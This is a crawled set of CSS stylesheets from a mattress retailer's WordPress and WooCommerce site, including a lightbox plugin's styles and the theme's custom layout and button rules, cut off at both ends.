1.14498L1.29708 0Z' fill='white'/%3E%3C/svg%3E%0A");background-size:contain;background-position:50%;background-repeat:no-repeat;display:inline-block;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:absolute;right:0}.read-more-wrapper .c-btn.is-active .c-btn__txt:after,.read-more-wrapper .c-btn:hover .c-btn__txt:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.social-list{--footer-link-gap_h:1.6rem;display:grid;grid-template-columns:repeat(auto-fit,var(--social-icon-size));grid-auto-flow:column}@media (max-width:1112px){.social-list{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:30px}}.social-list__item{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.social-list__link{border-radius:var(--social-icon-radius);color:var(--social-icon-color);background-color:var(--social-icon-bg);width:var(--social-icon-size);height:var(--social-icon-size);display:-webkit-box;display:-ms-flexbox;display:flex;border:thin solid var(--social-icon-color)}@media (hover:hover){.social-list__link:hover{color:var(--social-icon-color-hover);background-color:var(--social-icon-bg-hover);-webkit-transform:scale(1.05);transform:scale(1.05)}}.social-list__icon{padding:5px;max-width:80%;max-height:80%;margin:auto}

--- FILE ---
content_type: text/css
request_url: https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/vendors/floatbox/floatbox.css?ver=1.8
body_size: 1279
content:
/** @format */

.fbx.fbOverlay,
.fbx.fbMain,
.fbMain .fbx,
.fbx.fbFloater,
.fbx.fbSlowLoad {
	box-sizing: content-box;
	margin: 0;
	padding: 0;
	border: 0 solid #000;
	overflow: visible;
	background: transparent none no-repeat 0 0;
	background-size: auto;
	text-shadow: none;
	transition-duration: 0s;
	clear: both;
}
.fbx.fbOverlay,
.fbx.fbBackground,
.fbx.fbLiner,
.fbx.fbContent {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	outline-style: none;
}
.fbx.fbContentWrapper,
.fbx.fbTopPanel,
.fbx.fbBottomPanel,
.fbx.fbHeader,
.fbx.fbFooter {
	position: absolute;
	left: 0;
	right: 0;
	outline-style: none;
}
.fbx.fbOverlay {
	position: fixed;
}
.fbx.fbMain {
	position: absolute;
	outline-style: none;
}
.fbx.fbOverlay,
.fbx.fbBackground,
.fbx.fbLiner {
	background-repeat: repeat;
	overflow: hidden;
}
i.fbIcon {
	position: relative;
	display: inline-block;
	font: normal 16px/1 monospace;
}
i.fbIcon svg {
	height: 1em;
	margin-bottom: -0.2em;
	fill: currentColor;
	stroke: currentColor;
	pointer-events: none;
}
.fbx.fbMain {
	text-align: left;
}
.fbx.fbContentWrapper {
	direction: ltr;
	-webkit-overflow-scrolling: touch;
}
.fbx.fbFloater,
.fbx.fbSlowLoad {
	position: absolute;
}
.fbMain span.fbx {
	cursor: default;
}
.fbx.fbMain a {
	cursor: pointer;
}
.fbMain a.fbx,
.fbMain img.fbx,
img.fbx {
	display: inline-block;
	white-space: nowrap;
	text-decoration: none;
	max-width: 77777px;
	max-height: 77777px;
	direction: ltr;
}
.fbTopPanel .fbx,
.fbBottomPanel .fbx,
.fbx.fbDragger {
	user-select: none;
	-webkit-user-select: none;
}
.fbx.fbTopPanel,
.fbx.fbBottomPanel {
	display: inline-flex;
	align-items: center;
	font: normal 14px/18px Verdana, Helvetica, sans-serif;
}
.fbx.fbCell {
	display: flex;
	flex-direction: column;
	flex: none;
}
.fbx.fbCell > * {
	display: inline-block;
}
.fbx.fbCell_tl,
.fbx.fbCell_bl {
	text-align: left;
}
.fbx.fbCell_tc,
.fbx.fbCell_bc {
	text-align: center;
}
.fbx.fbCell_tr,
.fbx.fbCell_br {
	text-align: right;
}
.fbx.fbClose,
.fbx.fbNav,
.fbx.fbPlayPause,
.fbx.fbPrev,
.fbx.fbNext,
.fbx.fbPlay,
.fbx.fbPause {
	margin: 0 4px;
}
.fbx.fbCaption,
.fbx.fbCaption2,
.fbx.fbNewWindow,
.fbx.fbInfo,
.fbx.fbPrint,
.fbx.fbItemNumber {
	margin: 0 0px;
}
.fbx.fbNav,
.fbx.fbPlayPause {
	white-space: nowrap;
	text-align: center;
}
.fbx.fbItemNumber {
	font-size: 0.8em;
}
.fbCaption a:link,
.fbCaption a:visited,
.fbCaption a:active,
.fbCaption2 a:link,
.fbCaption2 a:visited,
.fbCaption2 a:active {
	color: inherit;
}
.fbTopPanel a.fbx,
.fbBottomPanel a.fbx {
	position: relative;
}
.fbx.fbClose2 {
	position: absolute;
}
.fbClose2 .fbIcon {
	font-size: 28px;
}
.fbx.fbResizer {
	position: absolute;
	width: 32px;
	height: 32px;
	border-radius: 0 0 8px 0;
	opacity: 0.45;
	text-align: center;
	background-color: #eee;
}
.fbResizer .fbIcon {
	font-size: 24px;
	line-height: 1.3;
	color: #000;
}
.fbx.fbDragger {
	position: absolute;
	cursor: nw-resize;
	line-height: 1;
	right: 0;
	bottom: 0;
}
.fbx a.fbPrevPanel,
.fbx a.fbNextPanel {
	position: absolute;
	top: 0;
	bottom: 0;
	background-color: rgba(7, 7, 7, 0);
}
.fbx a.fbPrevPanel {
	left: 0;
}
.fbx a.fbNextPanel {
	right: 0;
}
.fbx a.fbPrev2,
.fbx a.fbNext2 {
	position: absolute;
	background-color: #000;
	opacity: 0.45;
	padding: 10px;
}
.fbx a.fbPrev2 {
	left: 0;
	padding-left: 5px;
	border-radius: 0 3px 3px 0;
}
.fbx a.fbNext2 {
	right: 0;
	padding-right: 5px;
	border-radius: 3px 0 0 3px;
}
.fbPrev2 .fbIcon,
.fbNext2 .fbIcon {
	font-size: 26px;
	color: #fff;
}
.fbx.fbIndex a {
	margin: 0;
	padding: 3px 0;
	text-decoration: none;
	display: inline-block;
}
.fbIndex .fbCurrentIndex {
	font-weight: bold;
}
.fbx.fbSpacer {
	position: absolute;
	text-align: center;
	min-width: 1em;
	min-height: 1em;
	cursor: default;
}
.fbSpacer .fbIcon {
	display: table-cell;
	vertical-align: middle;
	width: inherit;
	height: inherit;
}
.fbVid i {
	width: 1em;
	height: 1em;
	margin: 0;
	padding: 0.1em 0.32em 0.11em 0.45em;
	color: #fff;
	background-color: #333;
	opacity: 0.6;
	text-align: center;
	border-radius: 0.2em;
	border: 2px solid #ccc;
}
.fbVid:hover i {
	background-color: #0b183b;
	opacity: 0.75;
}
body .fbContext {
	cursor: help;
}
a[class*="fbPop"] {
	display: inline-block;
}
a[class*="fbPop"] img:first-child {
	position: absolute;
	left: 0;
	top: -77777px;
	margin: 0;
	padding: 0;
	z-index: 88888;
}
.fbIndex a img {
	border: 1px solid #555;
}
body div.fbCycler {
	position: relative;
	max-width: 100%;
}
div.fbCycler > * {
	position: absolute;
	display: block;
	visibility: hidden;
	max-width: 100%;
}
div.fbCycler > :first-child {
	position: static;
	visibility: visible;
}
div.fbCycler img,
div.fbCycler a {
	display: inline-block;
	max-width: 100%;
	height: auto;
	line-height: 0;
}
div.fbCycler span {
	display: block;
	position: relative;
	text-align: center;
	margin: auto;
}
div.fbCycler p {
	position: absolute;
	visibility: visible;
	z-index: 99;
}
.fbCycler .fbCyclerControl {
	display: none;
	visibility: visible;
	position: relative;
	width: auto;
	min-width: 4.8em;
	border-radius: 5px;
	z-index: 77;
	opacity: 0.6;
	background-color: #eee;
	font: normal 15px/21px "Comic Sans MS", sans-serif;
	color: #000;
	text-align: center;
	cursor: default;
	padding: 0 0.7em 0.1em;
	margin: 0;
	border-width: 0;
}
.fbCyclerControl .fbIcon {
	font-size: 17px;
	line-height: 21px;
	padding-left: 5px;
}
.fbCycler .fbCyclerControl:hover {
	opacity: 1;
}
html.floatbox a.floatbox,
html.floatbox div.floatbox a {
	pointer-events: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/custom/custom.css?ver=2.5
body_size: 8611
content:
.hide-me,
.cart-popup .cart-product.cart-product-1170,
.site-header__account-cart .cart-popup .cart-product-info-attr,
.archive .woocommerce-sorting,
.product_cat-bedding .woocommerce-tabs+.cards--v2,
.product_cat-bases .woocommerce-tabs+.cards--v2,
.product_cat-bedding .badges,
.product_cat-bases .badges,
.postid-1064 .woocommerce-tabs+.cards--v2 {
    display: none !important;
}

.home .products-slider .swiper-wrapper>.swiper-slide:last-child .toggle-hide,
.product.type-product.post-1064 .from-price .toggle-hide {
    text-decoration: line-through;
}

.site-header {
    z-index: 9999;
}

.site-header__top .notice {
    display: block;
    max-width: 350px;
    margin: 0 auto;
}

.nav-main__wrap .nav-main.-secondary .nav-main__links .menu-item>a {
    padding-right: 10px;
}

.notice .m-slider [data-slider-navigation=inner-arrows]+.m-slider__nav .m-slider__arrows,
.notice .m-slider [data-slider-navigation=outer-arrows]+.m-slider__nav .m-slider__arrows {
    top: 50%;
    transform: translateY(-48%);
    background: transparent;
    border: none;
}

.notice .m-slider .m-slide {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}

.notice .swiper-button-prev {
    left: -35px;
}

.notice .swiper-button-next {
    right: -35px;
}

.notice .m-slider [data-slider-navigation=outer-arrows]+.m-slider__nav .m-slider__arrows .text-arrow {
    color: #fff;
}

.notice a {
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 300;
    font-size: 14px;
}

.notice a strong {
    font-weight: 700;
    color: #d5eb4f;
    margin-right: .25em;
}

.site-footer:before {
    background-image: none;
}

.video-only-banner {
    padding-top: 2em;
}

.video-only-banner .l-banner__text {
    text-align: center !important;
}

.home .site-content>.m-wrapper.video-only-banner .cut .m-banner__media:before {
    background-color: rgba(0, 0, 0, 0) !important;
}

.home .c-heading__sub a {
    color: var(--primary-color2);
    text-decoration: underline;
}

.home .m-wrapper+section.m-slider .title-group-row.-desktop {
    display: none;
}

.page-id-86726 .content-single,
.page-id-86716 .content-single,
.page-id-50204817 .content-single {
    width: 100% !important;
    max-width: 100% !important;
}

.page-id-50204817 .content-single {
    min-height: auto !important;
    padding-bottom: 0 !important;
}

.page-id-86726 h2.wp-block-heading,
.page-id-86716 h2.wp-block-heading {
    font-size: 2em !important;
}

.c-accordion__content.is-wysiwyg>p {
    margin-bottom: revert !important;
}

.c-accordion__content.is-wysiwyg>ul {
    padding-left: revert !important;
}

.c-accordion__content.is-wysiwyg>ul li {
    margin-bottom: revert !important;
}

.woocommerce-Tabs-panel--custom_description .product-module-item>ul {
    list-style: disc;
    padding: revert;
    margin: revert;
}

.full-image .desktop-only,
.categories-bar__list .cat-item-24 {
    display: none;
}

.full-image .container {
    max-width: 100%;
    width: 100%;
    min-height: 0;
    padding: 0;
}

.full-image .m-banner__container.container img {
    height: auto;
}

.scroll-box {
    max-height: 350px;
    overflow-y: scroll;
}

.aawdryou-saved-text {
    display: none;
}

.above-notes,
.below-notes {
    display: block;
    width: 100%;
    margin-bottom: var(--wc-label-margin-bottom, .5em);
    font-size: var(--smaller-text-size);
    line-height: var(--label-line-height, 1.5);
    font-weight: var(--label-font-weight, 400);
    color: var(--label-color);
}

.below-notes a {
    font-weight: bold;
    text-decoration: underline;
}

.single-product .summary .is-wysiwyg>p {
    margin-bottom: 1em;
}

.single-product .summary .is-wysiwyg>p a {
    font-weight: bold;
    text-decoration: underline;
}

.single-product div.product .product-module-item,
.single-product div.product .woocommerce-Tabs-panel--product_specification-item {
    display: block;
    max-width: 1024px;
    margin-left: auto;
    margin-right: auto;
}

.single-product div.product .product-module-item__counter,
.single-product div.product .woocommerce-Tabs-panel--product_specification-item__counter,
.woocommerce-variation-price .price-off {
    display: none;
}

.woocommerce-variation-price .price del {
    text-decoration: line-through;
}

.single-product .summary .price del .amount {
    font-size: 1em;
}

.woocommerce-variation-price .price ins {
    margin-top: .5em;
}

.l-posts .c-block__title a {
    height: initial;
}

.products-grid .c-heading {
    padding-inline: var(--page-gutter);
    margin-bottom: 30px;
}

.products-grid .c-block__title {
    font-weight: 500;
    font-size: 1.2em;
    margin-bottom: 5px;
}

.products-grid-container .products-grid-item:not(:last-child) {
    margin-bottom: 2em;
}

.products-grid-item>.flex {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: column;
}

.products-grid-item>.flex.c-block {
    background-color: transparent;
    box-shadow: none;
}

.products-grid-item>.flex .c-block__body .price {
    display: block;
    margin-top: 2em;
}

.products-grid-item>.flex>div {
    width: 100%;
}

.products-grid-item>.flex .c-block__media {
    aspect-ratio: initial;
    margin-bottom: 1em;
}

.products-grid-item>.flex .c-image img {
    width: 100%;
    height: auto;
    -webkit-clip-path: inset(0 round 12px);
    clip-path: inset(0 round 12px);
}

.products-grid-item>.flex .c-block__body {
    text-align: center;
}

.products-grid-item .popup {
    position: relative;
}

.products-grid-item .c-controls__link {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}

.products-grid-item .c-controls__link .c-controls__label {
    display: none;
}

.group-products>div {
    position: relative;
}

.group-products .c-block__media,
.products-slider .c-block__media {
    aspect-ratio: 4/3;
}

.group-products .group-products__media img {
    -webkit-clip-path: inset(0 round 12px);
    clip-path: inset(0 round 12px);
}

.group-products .c-heading {
    position: absolute;
    top: 0;
    left: 0;
    padding: 10vmin 20vmin;
}

.group-products .c-heading__title {
    font-weight: 400;
    margin-bottom: 20px;
}

.group-products .c-heading h3 {
    font-size: 28px;
}

.group-products .c-heading__content {
    display: none;
}

.group-products .c-heading p {
    max-width: 40ch;
    font-size: 18px;
}

.group-products .c-heading+.m-slider {
    margin-top: 30px;
}

.group-products .m-slider .m-slide .c-block {
    box-shadow: none;
}

.group-products .m-slider .m-slide .c-block__body {
    text-align: center;
}

.group-products .m-slider .m-slide .c-block__title,
.home .products-slider .c-block__body .c-block__title {
    font-weight: 400;
    font-size: 20px;
    margin-top: 10px;
    margin-bottom: 0;
}

.info-banner.rounded .m-banner__inner.container {
    padding: 0;
}

.m-banner.info-banner.rounded .m-banner__container .container .c-image {
    height: auto;
    -webkit-clip-path: inset(0 round 12px);
    clip-path: inset(0 round 12px);
}

.from-price {
    font-weight: 400;
    color: var(--body-text-color, #333);
}

.from-price:not(.from-price-reg-only),
.from-price:not(.from-price-reg-only) .woocommerce-Price-amount.amount {
    color: #9bafbe;
}

.from-price .reg-price-only .woocommerce-Price-amount.amount {
    color: var(--body-text-color, #333);
}

.from-price .reg-price {
    text-decoration: line-through;
}

.from-price .reg-price-only {
    font-weight: 600;
}

.from-price .from-price-sale {
    padding-left: 5px;
}

.from-price .from-price-sale,
.from-price .from-price-sale .woocommerce-Price-amount.amount {
    font-weight: 600;
    color: var(--primary-color2);
    /* color: #b83643; */
}

.home .woocommerce-product-details__short-description {
    position: absolute;
    top: 15px;
    left: 50%;
    transform: translateX(-50%);
    width: max-content;
    font-size: 13px;
    line-height: 13px;
    color: #fff;
    /* padding: 7px 12px; */
    padding: 10px 20px;
    background-color: #294a63;
    border-radius: var(--btn-border-radius, 0);
    z-index: 9999;
}

.home .products-slider .c-block__body {
    text-align: center;
}

.home .products-slider .c-block__btn,
.group-products .c-block__btn {
    margin-top: .8em;
}

.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__nav .woocommerce-product-gallery__image {
    width: auto !important;
}

.woocommerce-checkout .woocommerce-form-coupon-toggle {
    display: none !important;
}

.woocommerce-checkout .checkout_coupon.woocommerce-form-coupon {
    display: block !important;
    width: 100% !important;
    margin-top: 2em;
}

.woocommerce-checkout .woocommerce-form-coupon .form-row-first,
.woocommerce-checkout .woocommerce-form-coupon .form-row-last,
.woocommerce .checkout_coupon input[name=coupon_code] {
    width: 100%;
}

.woocommerce-checkout .checkout_coupon.woocommerce-form-coupon button.button {
    margin-top: 1em;
}

body.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a.button.checkout-button,
body.woocommerce-cart .ppc-button-wrapper {
    width: 100% !important;
}

.product_title+.affirm-as-low-as {
    display: none;
}

/* .home .products-slider .c-block__body>a {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
} */

/* .home .products-slider .c-block__body .c-block__title {
    font-weight: 400;
    font-size: 20px;
    margin-top: 10px;
    margin-bottom: 0;
} */

.post-template-default .is-wysiwyg .single-post-style-1 .post-info__img img {
    max-height: none;
}

.post-template-default .article__content p a {
    font-weight: bold;
}

.post-template-default .ez-toc-title-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.post-template-default #ez-toc-container .ez-toc-js-icon-con {
    display: none;
}

@media (max-width: 600px) {
    /* .group-products {
        padding-right: 0;
    }

    .group-products .group-products__media,
    .group-products .c-heading {
        padding-right: var(--page-gutter);
    }

    .group-products .m-slider .swiper-slide {
        width: 335px !important;
        margin-right: 10px !important;
    } */

    /* .group-products .m-slider .swiper-slide.swiper-slide-active:not(:first-child) {
        left: calc(var(--page-gutter) + 20px);
    } */
    .home .products-slider .swiper-wrapper {
        display: block;
        transform: none !important;
    }

    .home .products-slider .m-slider__pagination,
    .home .products-slider .m-slider__nav.is-round {
        display: none;
    }
}

@media (max-width: 767px) {
    .notice a {
        flex-direction: column;
    }

    .home .desktop-only {
        display: none;
    }

    .home .site-content>.m-wrapper.video-only-banner {
        padding-top: 1em;
    }

    .home .site-content>.m-wrapper.video-only-banner .m-banner__media {
        position: relative;
    }

    .home .site-content>.m-wrapper.video-only-banner .m-banner__media video {
        object-fit: contain;
        position: relative;
        height: auto;
        width: 100%;
    }

    .home .site-content>.m-wrapper.video-only-banner .m-banner__container.container {
        min-height: 0;
    }

    .home .site-content>.m-wrapper.video-only-banner .m-banner__container.container .l-banner {
        padding-top: 1em;
    }

    .group-products .c-heading {
        position: relative;
        top: initial;
        left: initial;
        text-align: center;
        padding: 0;
        margin: 30px 0 40px;
    }

    .group-products .c-heading p {
        max-width: initial;
    }
}

/* @media (max-width: 1024px) {
    .home .group-products .m-slider .swiper-slide {
        width: calc(100% - 20px) !important;
        margin-right: 10px !important;
    }
} */

@media (max-width: 1112px) {
    .site-header {
        max-height: none;
        z-index: 9999;
    }

    .site-header__col.-left+.site-header__col.-center {
        justify-content: space-between;
        width: 103.5px;
    }

    .site-header__logo img,
    .site-header__logo svg {
        max-height: none;
        width: 103.5px;
        height: 38px;
        max-width: none;
    }

    .home .-h2,
    .home .-h3 {
        margin-bottom: 1.5em;
    }

    .home .custom-logo-list .grid-smLg-col {
        margin-bottom: 2.5em;
    }

    .woocommerce-cart .cross-sells {
        display: none;
    }

    .woocommerce-cart .cart-collaterals .wc-proceed-to-checkout:not(.not-fixed) {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 2em 1em;
        margin: 0;
        background-color: #fff;
        z-index: 90;
        transition: all .3s ease;
    }

    .woocommerce-cart .cart-collaterals .wc-proceed-to-checkout.not-fixed {
        transition: all .3s ease;
    }

    .woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a.button.checkout-button:before {
        left: calc(var(--btn-padding-left-right) + 56px);
    }

    /*home spacing adjustments*/
    .home .products-slider,
    .home .group-products {
        padding-top: 50px;
        padding-bottom: 0;
    }

    .home .products-slider .swiper-wrapper .swiper-slide:not(:last-child) .m-slide .l-rcbl__col {
        margin-bottom: 40px;
    }

    .home .custom-logo-list {
        padding-top: 20px;
        padding-bottom: 0;
    }

    .home .custom-logo-list .l-rcbl.l-rcbl-v1>.l-rcbl__col:last-child {
        margin-bottom: 0;
    }

    .home .custom-info-list {
        padding-top: 50px !important;
        padding-bottom: 0 !important;
    }

    .home .custom-info-list+.m-wrapper .cut.m-banner.info-banner {
        margin-top: 0;
        margin-bottom: 0;
        padding-top: 50px;
    }

    .home .custom-info-list+.m-wrapper+.m-slider.container {
        padding-top: 30px;
        padding-bottom: 50px;
    }

    .home .logo-slider {
        padding-top: 50px;
    }

    .site-header__top .inner-frame {
        justify-content: center;
    }

    .site-header__top .notice,
    .site-header__top .notice a {
        text-align: center;
    }

    .grid-smLg.info-list.reduced-padding {
        padding: var(--vertical-gap) 0 25px;
    }

    .m-banner.info-banner.rounded .m-banner__container .container .c-image {
        padding-inline: var(--page-gutter);
    }

    .m-banner.info-banner.rounded .m-banner__container .container .c-image img {
        width: auto;
        height: auto;
        left: initial;
        right: initial;
        margin: 0;
    }

    .rounded .l-banner__text {
        padding-inline: var(--page-gutter);
        padding-bottom: 2em;
    }

    .home .products-slider .m-slider .swiper-slide {
        max-width: 100%;
    }

    .home .group-products .m-slider .m-slider__nav.is-round,
    .home .products-slider .m-slider .m-slider__nav.is-round {
        position: relative;
        -webkit-padding-end: var(--page-gutter);
        padding-inline-end: var(--page-gutter);
    }

    .home .group-products .m-slider .m-slider__nav.is-round .m-slider__arrows,
    .home .products-slider .m-slider .m-slider__nav.is-round .m-slider__arrows {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
    }

    .home .custom-logo-list .c-heading {
        flex-direction: column;
    }

    .shipping-returns .product-module-item h3 {
        font-size: 20px;
    }

    .footer-top .footer-nav {
        display: block;
    }

    #menu-footer-menu-2 {
        margin-bottom: 2em;
    }

    .footer-bottom {
        padding-bottom: var(--footer-bottom-padding, 10px);
    }
}

@media (min-width: 600px) {
    .site-header__top .notice {
        max-width: 530px;
    }
}

@media (min-width: 768px) {
    .home .mobile-only {
        display: none;
    }

    .site-header__top .notice {
        max-width: 775px;
    }

    .notice .m-slider [data-slider-navigation=outer-arrows] {
        margin-left: 0;
        margin-right: 0;
    }

    .notice .swiper-button-prev {
        left: 0;
    }

    .notice .swiper-button-next {
        right: 0;
    }

    .video-only-banner .l-banner__text .c-heading__title {
        font-weight: 300;
        font-size: 2em;
        color: #fff !important;
    }

    .video-only-banner .c-heading__sub {
        font-size: .6em;
        color: #fff;
    }

    .products-grid-container .products-grid-item:not(:last-child) {
        margin-bottom: 3em;
    }

    .products-grid-container .products-grid-item:nth-child(even)>.flex .c-block__media,
    .products-grid-container .products-grid-item:nth-child(even)>.flex .popup {
        order: 2;
    }

    .products-grid-container .products-grid-item:nth-child(even)>.flex .c-block__body {
        order: 1;
    }

    .products-grid-item>.flex {
        flex-direction: row;
        gap: 25px;
    }

    .group-products .m-slider [data-slider-navigation=outer-arrows],
    .home .products-slider .m-slider [data-slider-navigation=outer-arrows] {
        margin-left: 0;
        margin-right: 0;
    }
}

@media (min-width: 768px) and (max-width: 1112px) {
    .home .site-content>.m-wrapper.video-only-banner .cut {
        -webkit-clip-path: inset(0 round 20px);
        clip-path: inset(0 round 20px);
    }

    .home .site-content>.m-wrapper.video-only-banner .cut .m-banner__container {
        min-height: 72vh;
        align-items: center;
        /* align-items: flex-end; */
    }

    .home .site-content>.m-wrapper.video-only-banner .cut .m-banner__container .m-banner__inner.container {
        position: relative;
        background: none;
        padding-bottom: 4em;
    }

    .home .site-content>.m-wrapper.video-only-banner .cut .m-banner__container .m-banner__inner.container:after,
    .home .site-content>.m-wrapper.video-only-banner .cut .m-banner__container .m-banner__inner.container:before {
        content: none;
    }

    .home .site-content>.m-wrapper.video-only-banner .cut .m-banner__container .m-banner__inner.container:after {
        display: none;
    }

    .home .site-content>.m-wrapper.video-only-banner .m-banner__container.container .l-banner {
        --btn-padding-top-bottom: initial;
        --btn-font-size: initial;
        --btn-primary-border: initial;
    }
}

@media (min-width: 992px) {
    .site-header__top .notice {
        max-width: 775px;
    }

    .full-image .desktop-only {
        display: block;
    }

    .full-image .mobile-only {
        display: none;
    }

    .group-products .m-slider .m-slide .c-block__title,
    .home .products-slider .c-block__body .c-block__title {
        font-size: 26px;
    }
}

@media (min-width: 1024px) {
    /* .home .products-slider .c-block__body {
        text-align: left;
    } */

    /* .home .products-slider .c-block__body>a {
        flex-direction: row;
        align-items: baseline;
    } */

    /* .home .products-slider .c-block__body .c-block__title {
        font-size: var(--c-block-title-size);
        font-weight: var(--c-block-title-weight);
        margin-top: 0;
    } */
}

@media (min-width: 1024px) and (max-width: 1380px) {

    .group-products .m-slider .m-slide .c-block__title,
    .home .products-slider .c-block__body .c-block__title {
        min-height: 75px;
    }
}

@media (min-width: 1113px) {
    body.woocommerce main.site-content div.product .woocommerce-Tabs-panel--custom_description.panel .product-module .container {
        margin-left: auto;
    }

    .nav-main.-secondary .nav-main__links .menu-item .sub-menu .menu-item a {
        line-height: 1.2 !important;
    }

    .js-slider-custom .m-slider__pagination {
        display: none;
    }

    .home .site-content>.m-wrapper.video-only-banner .cut .m-banner__container {
        min-height: 72vh;
        align-items: center;
    }

    .home .m-wrapper+.container.gap-top.gap-bot.m-slider {
        padding-top: 0;
    }

    /* .home .site-content>.m-wrapper.video-only-banner .cut .m-banner__container .m-banner__inner.container {
        padding-bottom: 6em;
    } */

    .home .products-slider .c-heading {
        margin-bottom: var(--vertical-gap);
    }

    .products-grid .c-block__title {
        font-size: 1.8em;
    }

    .products-grid-item>.flex .c-block__body {
        font-size: 1.2em;
    }

    .group-products.container,
    .home .products-slider.container {
        max-width: 90%;
        width: 100%;
    }

    .group-products .m-slider [data-slider-navigation=inner-arrows]+.m-slider__nav .m-slider__arrows,
    .group-products .m-slider [data-slider-navigation=outer-arrows]+.m-slider__nav .m-slider__arrows {
        top: 32%;
    }

    .home .products-slider .m-slider [data-slider-navigation=inner-arrows]+.m-slider__nav .m-slider__arrows,
    .home .products-slider .m-slider [data-slider-navigation=outer-arrows]+.m-slider__nav .m-slider__arrows {
        top: 36%;
    }

    .home .products-slider .m-slider .m-slider__arrows {
        border-color: var(--primary-color2);
        background: rgba(255, 255, 255, 0.4);
    }

    .home .products-slider .m-slider .m-slider__arrows .icon {
        color: var(--primary-color2);
        fill: var(--primary-color2);
    }

    .home .products-slider .m-slider .m-slider__arrows:hover {
        -webkit-box-shadow: 0 6px 7px rgba(33, 33, 33, 0), 0 4px 4px rgba(33, 33, 33, 0);
        box-shadow: 0 6px 7px rgba(33, 33, 33, 0), 0 4px 4px rgba(33, 33, 33, 0);
        background: var(--primary-color2);
        border-color: var(--primary-color2);
    }

    .home .products-slider .m-slider__arrows:hover .icon {
        color: var(--secondary-color1);
        fill: var(--secondary-color1);
    }

    .m-banner.info-banner.rounded .l-banner {
        grid-template-columns: 1fr 1fr;
    }

    .m-banner.info-banner.rounded .l-banner .l-banner__text {
        padding: 0 9vmin;
    }

    .grid-smLg.info-list.reduced-padding {
        padding-bottom: 0;
    }

    li.product .woocommerce-loop-product__link .archive-short-description {
        -webkit-line-clamp: 3;
    }

    .single-product p.mobile-text  {
        display: none;
    }
}

@media (min-width: 1113px) and (max-width: 1440px) {
    .notice a {
        font-size: 14px;
    }
}

@media (min-width: 1441px) {
    body.woocommerce main.site-content div.product .woocommerce-Tabs-panel--custom_description.panel .product-module .container {
        margin-left: auto;
    }

    .group-products.container,
    .home .site-content .container,
    .home .grid-smLg,
    .home .products-slider.container {
        max-width: 90%;
        /* max-width: 1800px; */
    }

    .home .site-content .container .container,
    .home .site-content .grid-smLg .container {
        max-width: 100%;
    }
}

.home .custom-logo-list .c-heading {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
}

.home .custom-logo-list .grid-smLg-col .c-block__text {
    max-width: 100%;
    text-align: center;
}

.home .custom-logo-list .grid-smLg-col .c-block__text p {
    font-size: 18px;
}

.custom-logo-list .c-heading,
.custom-info-list .c-heading {
    line-height: var(--h2-line-height, 1);
    font-weight: var(--h2-font-weight, 600);
    font-family: var(--h2-font);
    text-transform: var(--h2-text-transform);
    letter-spacing: var(--h2-letter-spacing, 0);
    font-size: var(--h2-font-size);
    margin-bottom: var(--h2-margin-bottom, .5em);
}

.custom-logo-list .c-block {
    border-radius: 24px;
    padding: 30px 20px 24px;
}

.custom-logo-list .c-block__media {
    aspect-ratio: auto;
}

.custom-logo-list .c-block__media .c-image {
    position: relative;
}

.custom-logo-list .c-block__body {
    margin: 1em 0 0;
}

.custom-logo-list .c-block__body .c-block__title {
    display: none;
}

.custom-logo-list .c-block__body .c-block__btn,
.wp-block-buttons .wp-block-button__link.wp-element-button {
    background-image: var(--btn-primary-gradient);
    color: var(--btn-primary-color) !important;
    border: var(--btn-primary-border) solid rgba(126, 150, 167, .18);
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    background-clip: padding-box;
    font-size: var(--btn-font-size, 1.8rem);
    font-family: var(--btn-font-family);
    text-transform: var(--btn-text-transform, none);
    font-weight: var(--btn-font-weight, 400);
    -webkit-box-shadow: var(--btn-box-shadow, none);
    box-shadow: var(--btn-box-shadow, none);
    border-radius: var(--btn-border-radius, 0);
    margin: 2px;
    position: relative;
    z-index: 2;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: var(--btn-padding-top-bottom, 10px) var(--btn-padding-left-right, 20px);
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    margin-top: 2em;
}

.custom-logo-list .c-block__body .c-block__btn:hover,
.wp-block-buttons .wp-block-button__link.wp-element-button:hover {
    background-image: var(--btn-primary-bg-hover);
    color: var(--btn-primary-color-hover) !important;
    border-color: var(--btn-primary-border-color-hover);
    text-decoration: none !important;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    --btn-padding-left-right: calc(clamp(18px, 1.45vw, 22px) * 1.1);
}

.custom-logo-list .c-block__body .c-block__btn a {
    color: #fff;
}

.home .custom-logo-list .c-block__body {
    display: none;
}

.l-dcbl.type-blue p,
.l-dcbl.type-green p {
    margin-bottom: 1em !important;
}

.l-dcbl.type-blue p a {
    color: #fff !important;
    text-decoration: underline;
}

.one-line-description {
    display: block;
    width: max-content;
    font-size: 13px;
    line-height: 13px;
    color: #fff;
    padding: 10px 20px;
    background-color: #294a63;
    border-radius: var(--btn-border-radius, 0);
}

.site-header__account-cart .cart-popup .ds-cart__checkout-notice .c-btn {
    width: 100%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
